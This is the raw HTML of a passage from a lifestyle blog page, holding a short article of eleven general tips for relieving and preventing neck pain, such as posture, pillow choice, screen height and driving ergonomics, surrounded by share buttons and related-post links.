                        <circle class="oval2" fill="#F48EA7" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp1" opacity="0" transform="translate(24)">
                        <circle class="oval1" fill="#9FC7FA" cx="2.5" cy="3" r="2"/>
                        <circle class="oval2" fill="#9FC7FA" cx="7.5" cy="2" r="2"/>
                    </g>
                </g>
            </svg>
        </span>
    <span class="btn-counter svq-love-count">0</span>
</a>

<a class="btn btn-link btn-icon--left social-facebook" href="http://www.facebook.com/sharer.php?u=https://www.vipspatel.com/11-tips-to-alleviate-and-prevent-neck-pain/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-facebook icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-twitter" href="https://twitter.com/share?url=https://www.vipspatel.com/11-tips-to-alleviate-and-prevent-neck-pain/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-twitter icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.vipspatel.com/11-tips-to-alleviate-and-prevent-neck-pain/&#038;media=https://www.vipspatel.com/wp-content/uploads/2023/12/11-Tips-to-Alleviate-and-Prevent-Neck-Pain.jpg&#038;description=11%20Tips%20to%20Alleviate%20and%20Prevent%20Neck%20Pain" onclick="" data-action="" target="_blank" data-pin-custom="true" data-pin-do="buttonBookmark">
    <span class="svq-icon icon-pinterest icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-linkedin" href="https://www.linkedin.com/shareArticle?url=https://www.vipspatel.com/11-tips-to-alleviate-and-prevent-neck-pain/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-linkedin icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-whatsapp" href="https://web.whatsapp.com/send?text=11+Tips+to+Alleviate+and+Prevent+Neck+Pain+https%3A%2F%2Fwww.vipspatel.com%2F11-tips-to-alleviate-and-prevent-neck-pain%2F" onclick="" data-action="" target="_blank">
    <span class="svq-icon icon-whatsapp icon--x18"></span>
</a>
	</div>
</div>

			
<div class="entry-content">
	
<p><a class="svq-fancy-img" href="https://www.vipspatel.com/wp-content/uploads/2023/12/11-Tips-to-Alleviate-and-Prevent-Neck-Pain.jpg"><span class="placeholder-el" data-svq-align=""><img decoding="async" class="attachment-thumbnail size-thumbnail lazy" src="https://www.vipspatel.com/wp-content/uploads/2023/12/11-Tips-to-Alleviate-and-Prevent-Neck-Pain-45x23.jpg" alt data-width="1200" data-height="600" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/x11-Tips-to-Alleviate-and-Prevent-Neck-Pain.jpg.pagespeed.ic.1plHNCP54J.webp" style="height: 0; width: 1200px; padding-bottom: 50.00%;"><span class="svq-img-loader"></span></span><noscript><img decoding="async" class="attachment-thumbnail size-thumbnail" src="https://www.vipspatel.com/wp-content/uploads/2023/12/x11-Tips-to-Alleviate-and-Prevent-Neck-Pain.jpg.pagespeed.ic.1plHNCP54J.webp" alt=""/></noscript></a></p>
<p><span style="font-weight: 400">Neck pain is a common condition frequently caused by our daily routines and posture. In rare cases, it may indicate a more significant health problem. Understanding how to relieve and prevent neck pain is critical for overall health. Here are some valuable tips to help you avoid neck pain:</span></p>
<p><span style="font-weight: 400">1. Correct your posture</span></p>
<p><span style="font-weight: 400">Most instances of neck pain originate from poor posture. It might seem simple, but it&#8217;s a challenge to maintain good posture consistently. Keep your head balanced directly over your spine, avoiding leaning forward or backward. Distribute your weight evenly on the balls of your feet, with your feet hip-width apart and arms hanging loosely at your sides.</span></p>
<p><span style="font-weight: 400">2. Choose the right pillow</span></p>
<p><span style="font-weight: 400">Your pillow could be a culprit in causing neck pain. The right pillow keeps your spine in a neutral position, supporting the natural curve of your neck. Finding the perfect pillow may take some trial and error, but ensuring it maintains and supports the alignment of your neck is crucial.</span></p>
<p><span style="font-weight: 400">3. Sleep on your back</span></p>
<p><span style="font-weight: 400">Sleeping on your back allows your entire spine to rest comfortably. While many people shift positions during sleep, placing the pillow at a moderate height can prevent your head and neck from turning excessively to either side.</span></p>
<p><span style="font-weight: 400">4. Stretch and exercise your neck</span></p>
<p><a href="https://www.self.com/story/8-strength-exercises"><span style="font-weight: 400">Strengthening exercises</span></a><span style="font-weight: 400"> throughout the day can keep your neck muscles robust. These exercises focus on strengthening the muscles that align your head over your shoulders, promoting better posture and reducing strain.</span></p>
<p><span style="font-weight: 400">5. Limit texting time</span></p>
<p><span style="font-weight: 400">Modern life heavily involves cell phones, but extended periods of texting strain the neck. If your circumstances require prolonged phone use, try elevating your device to eye level to reduce strain on the neck.</span></p>
<p><span style="font-weight: 400">6. Stay hydrated</span></p>
<p><span style="font-weight: 400">Water is essential for </span><a href="https://www.painfreenyc.com/neck-pain-specialists-doctors-Brooklyn-nyc/"><span style="font-weight: 400">preventing neck pain</span></a><span style="font-weight: 400">. It hydrates and nourishes the discs in your spine, mostly composed of water. Adequate hydration keeps these discs solid and flexible.</span></p>
<p><span style="font-weight: 400">7. Distribute carried weight evenly</span></p>
<p><span style="font-weight: 400">Carrying heavy bags on one side can lead to uneven shoulders, straining the neck. Opt for even weight distribution and keep your shoulders level, especially when carrying heavy loads. Consider using a backpack, as it evenly distributes weight across both shoulders.</span></p>
<p><span style="font-weight: 400">8. Take breaks from prolonged sitting</span></p>
<p><span style="font-weight: 400">If your job requires you to sit for long periods, take breaks to stretch and move around. Prolonged sitting, particularly with bad posture, can contribute to neck pain. Simple stretches and daily movements can help relieve neck and shoulder stress.</span></p>
<p><span style="font-weight: 400">9. Mind your screen height</span></p>
<p><span style="font-weight: 400">Ensure that your computer monitor or screen is at eye level. If your screen is too high or too low, it can cause discomfort in the neck as time passes. Adjust the height of your chair and monitor to maintain a natural and comfortable head position.</span></p>
<p><span style="font-weight: 400">10. Maintain Regular Exercise</span></p>
<p><span style="font-weight: 400">Engage in regular physical activity to </span><a href="https://www.everydayhealth.com/fitness/how-become-more-flexible-because-yes-its-important/"><span style="font-weight: 400">enhance overall flexibility</span></a><span style="font-weight: 400"> and strength. Exercise contributes to better posture and reduces the likelihood of developing neck pain.</span></p>
<p><span style="font-weight: 400">11. Mind Your Driving Ergonomics</span></p>
<p><span style="font-weight: 400">If you spend considerable time driving, ensure your car seat and headrest are adjusted for optimal comfort and support. Maintain a posture that allows your head and neck to rest comfortably, reducing the risk of strain during extended drives. Use a small cushion or lumbar roll for added support if needed.</span></p>
<p><span style="font-weight: 400">The bottom line </span></p>
<p><span style="font-weight: 400">The majority of those dealing with neck pain respond well to home therapy. However, if your neck pain persists and is severe, or if it extends down your extremities and is accompanied by headaches or weakness, you should seek the advice of a neck specialist. Taking proactive steps and adopting these fundamental habits can help prevent and alleviate neck pain and contribute to your overall well-being and health.</span></p>

	<div class="svq-article-tags">
	    <span class="tags-category">
		<span class="tag-links"><a href="https://www.vipspatel.com/tag/health-2/" rel="tag">health</a></span> <span class="tag-links"><a href="https://www.vipspatel.com/tag/neck-pain/" rel="tag">neck pain</a></span>	    </span>
	</div>

<div class="svq-author-section">
    <div class="author-infobox">
        <div class="entry-meta entry-meta--all">
            <div class="author-avatar avatar-size-md">
                <a href="https://www.vipspatel.com/profile/ameliagrant/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-img' height='80' width='80'/>                </a>
            </div>
            <div class="entry-meta__content">
                <span class="by-line ">
                    <span class="author">
                        <a href="https://www.vipspatel.com/profile/ameliagrant/" rel="author">ameliagrant</a>
                    </span>
                </span>
				                    <span class="posted-on">
                        <span class="entry-meta__text">Member since</span>
                        <time class="entry-date published" datetime="2023-12-15 21:15">
                            April 22, 2020                        </time>
                    </span>
				            </div>

			
	    <div class="entry-meta__action">
        <a class="btn btn-light btn-sm btn-toggle-state button-ripple svq-login-popup login-popup" data-action="fup-author-follow" data-target="2463" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F11-tips-to-alleviate-and-prevent-neck-pain%2F">
            <span class="btn--loading-state">
                <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
	            Loading            </span>
            <span class="btn--default-state">
                + Follow            </span>
            <span class="btn--active-state">
                Following            </span>
        </a>
    </div>

			
        </div>
		    </div>

	
	</div>
</div>
		</div>

		
<div class="entry-footer entry-footer--default">
	
	
		<div class="nav-article-section nav-down nav-article--sticky" role="navigation">
			<div class="nav-article-content svq-content--small">
				
		<div class="nav-article-prev">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/timeless-beauty-wholesale-gemstone-jewelry-for-women/" rel="prev"><img width="128" height="57" src="https://www.vipspatel.com/wp-content/uploads/2023/12/women-45x20.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="women" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/women.jpg 1921w, https://www.vipspatel.com/wp-content/uploads/2023/12/women-768x340.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/women-1536x680.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/women-45x20.jpg 45w" data-sizes="100vw" data-width="128" data-height="57" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/women.jpg"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/timeless-beauty-wholesale-gemstone-jewelry-for-women/" rel="prev"><span class="heading-title-label ">Previous story :</span><span class="heading-title-text">Timeless Beauty: Wholesale Gemstone Jewelry for Women</span></a>				</div>
			</div>
		</div>

		
		<div class="nav-article-next">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/oem-jewelry-manufacturer-and-supplier-custom-creations-for-your-brand-2/" rel="next"><img src="https://www.vipspatel.com/wp-content/uploads/2023/12/OEM-Jewelry-Manufacturer-and-Supplier-Custom-Creations-For-Your-Brand-45x15.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="OEM Jewelry Manufacturer and Supplier - Custom Creations For Your Brand" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/OEM-Jewelry-Manufacturer-and-Supplier-Custom-Creations-For-Your-Brand.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/OEM-Jewelry-Manufacturer-and-Supplier-Custom-Creations-For-Your-Brand-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/OEM-Jewelry-Manufacturer-and-Supplier-Custom-Creations-For-Your-Brand-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/OEM-Jewelry-Manufacturer-and-Supplier-Custom-Creations-For-Your-Brand-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/OEM-Jewelry-Manufacturer-and-Supplier-Custom-Creations-For-Your-Brand-45x15.jpg 45w" data-sizes="100vw" data-width="128" data-height="43" data-src="[data-uri]"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/oem-jewelry-manufacturer-and-supplier-custom-creations-for-your-brand-2/" rel="next"><span class="heading-title-label ">Next story :</span><span class="heading-title-text">OEM Jewelry Manufacturer and Supplier - Custom Creations For Your Brand</span></a>				</div>
			</div>
		</div>

					</div>
		</div>

		
	
	
	
	<div class="svq-media-slider svq-author-related">
		<div class="heading-title">
			<div class="heading-title-content">
				<h4 class="heading-title-text">
					More from ameliagrant				</h4>
			</div>
		</div>

					
			<nav class="svq-slider-nav nav-button-style svq-master-carousel" data-slider-categories="[&quot;Technology&quot;,&quot;Articles&quot;,&quot;Health&quot;,&quot;Man&#039;s Health&quot;,&quot;Blog&quot;,&quot;Marketings&quot;]">
				<ul class="svq-nav-list swiper-wrapper svq-nav-pagination" role="tablist">
				</ul>
			</nav>
				<div class="svq-slider-for svq-child-carousel">
			
			<div class="swiper-wrapper">
														<div class="svq-slider-item swiper-slide svq-slider-item-visible  swiper-slide-active">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
					Affordable and Flexible Project Management Suite				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
			Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-175549 post type-post status-publish format-standard hentry category-articles tag-kitchen-living-room svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/kitchen-living-room-in-loft-style-comfortable-and-stylish/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Kitchen-Living Room In Loft Style_ Comfortable and Stylish" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/06/Kitchen-Living-Room-In-Loft-Style_-Comfortable-and-Stylish-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2024/06/Kitchen-Living-Room-In-Loft-Style_-Comfortable-and-Stylish-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2024/06/Kitchen-Living-Room-In-Loft-Style_-Comfortable-and-Stylish-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2024/06/Kitchen-Living-Room-In-Loft-Style_-Comfortable-and-Stylish-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/06/xKitchen-Living-Room-In-Loft-Style_-Comfortable-and-Stylish-120x120.jpg.pagespeed.ic.hKDvQG3J96.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2024/06/128x72xKitchen-Living-Room-In-Loft-Style_-Comfortable-and-Stylish.jpg.pagespeed.ic.SOJNUHByYK.webp" class="skip-lazy wp-post-image" alt="Kitchen-Living Room In Loft Style_ Comfortable and Stylish" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/06/xKitchen-Living-Room-In-Loft-Style_-Comfortable-and-Stylish.jpg.pagespeed.ic.r-eU6r_tRi.webp 960w, https://www.vipspatel.com/wp-content/uploads/2024/06/xKitchen-Living-Room-In-Loft-Style_-Comfortable-and-Stylish-768x430.jpg.pagespeed.ic.4oW1laLaMN.webp 768w, https://www.vipspatel.com/wp-content/uploads/2024/06/xKitchen-Living-Room-In-Loft-Style_-Comfortable-and-Stylish-700x400.jpg.pagespeed.ic.z10pE-0b_E.webp 700w, https://www.vipspatel.com/wp-content/uploads/2024/06/xKitchen-Living-Room-In-Loft-Style_-Comfortable-and-Stylish-45x25.jpg.pagespeed.ic.GAVUS28YbM.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/kitchen-living-room-in-loft-style-comfortable-and-stylish/" class="heading-title-link">
					Kitchen-Living Room In Loft Style: Comfortable and Stylish				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/kitchen-living-room-in-loft-style-comfortable-and-stylish/" class="screen-reader-link">
			All combined rooms, including a kitchen-living room in a loft style, must be designed according to certain rules. To get closer to the loft style, it’s not enough to simply remove unnecessary walls and partitions with doors. You need to know about its features, all of which you will find in this article. The main [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fkitchen-living-room-in-loft-style-comfortable-and-stylish%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="175549">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-164842 post type-post status-publish format-standard hentry category-articles tag-cash-your-car tag-drivers svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/4-common-mistakes-of-new-drivers/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="shutterstock_177415976" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/07/shutterstock_177415976-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2020/07/shutterstock_177415976-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2020/07/shutterstock_177415976-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2020/07/shutterstock_177415976-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/07/shutterstock_177415976-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="86" src="https://www.vipspatel.com/wp-content/uploads/2020/07/shutterstock_177415976.jpg" class="skip-lazy wp-post-image" alt="shutterstock_177415976" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/07/shutterstock_177415976.jpg 500w, https://www.vipspatel.com/wp-content/uploads/2020/07/shutterstock_177415976-45x30.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/4-common-mistakes-of-new-drivers/" class="heading-title-link">
					4 Common Mistakes of New Drivers				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/4-common-mistakes-of-new-drivers/" class="screen-reader-link">
			Now you’ve got your full license you are able to travel across this great country and there are thousands of miles of spectacular driving to be had. However, you’re still a novice at driving and there will be situations that you won’t have experienced. In order to avoid mistakes, check out these five common things [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F4-common-mistakes-of-new-drivers%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164842">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-165646 post type-post status-publish format-standard hentry category-health tag-fibromyalgia tag-fibromyalgia-pain tag-health-2 svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/5-foods-that-may-provoke-fibromyalgia-pain/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="6 Foods That May Provoke Fibromyalgia Pain-3f50bb6a" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2021/08/6-Foods-That-May-Provoke-Fibromyalgia-Pain-3f50bb6a-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2021/08/6-Foods-That-May-Provoke-Fibromyalgia-Pain-3f50bb6a-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2021/08/6-Foods-That-May-Provoke-Fibromyalgia-Pain-3f50bb6a-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2021/08/6-Foods-That-May-Provoke-Fibromyalgia-Pain-3f50bb6a-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2021/08/6-Foods-That-May-Provoke-Fibromyalgia-Pain-3f50bb6a-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2021/08/6-Foods-That-May-Provoke-Fibromyalgia-Pain-3f50bb6a-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2021/08/6-Foods-That-May-Provoke-Fibromyalgia-Pain-3f50bb6a-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2021/08/6-Foods-That-May-Provoke-Fibromyalgia-Pain-3f50bb6a.jpg" class="skip-lazy wp-post-image" alt="6 Foods That May Provoke Fibromyalgia Pain-3f50bb6a" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/08/6-Foods-That-May-Provoke-Fibromyalgia-Pain-3f50bb6a.jpg 1660w, https://www.vipspatel.com/wp-content/uploads/2021/08/6-Foods-That-May-Provoke-Fibromyalgia-Pain-3f50bb6a-768x432.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2021/08/6-Foods-That-May-Provoke-Fibromyalgia-Pain-3f50bb6a-1536x864.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2021/08/6-Foods-That-May-Provoke-Fibromyalgia-Pain-3f50bb6a-1100x620.jpg 1100w, https://www.vipspatel.com/wp-content/uploads/2021/08/6-Foods-That-May-Provoke-Fibromyalgia-Pain-3f50bb6a-700x400.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2021/08/6-Foods-That-May-Provoke-Fibromyalgia-Pain-3f50bb6a-45x25.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 